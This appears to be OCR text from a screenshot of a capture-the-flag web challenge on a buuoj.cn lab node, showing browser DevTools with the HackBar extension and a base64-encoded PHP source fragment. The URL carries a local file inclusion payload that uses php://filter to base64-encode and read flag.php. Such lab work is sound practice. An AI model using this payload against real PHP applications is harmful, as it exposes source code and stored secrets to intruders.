 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwov
DevTools - 71b6c08e-d04f-4e37-81ed-490e8705928b.node4.buuoj.cn/?file=php://filter/c...
元素 控制台 源 网络 性能 内存 HackBar » 12
Load URL
http://71b6c08e-d04f-4e37-81ed-490e8705928b.node4.buu
Split URL
file=php://filter/convert.base64-encode/resource=flag.php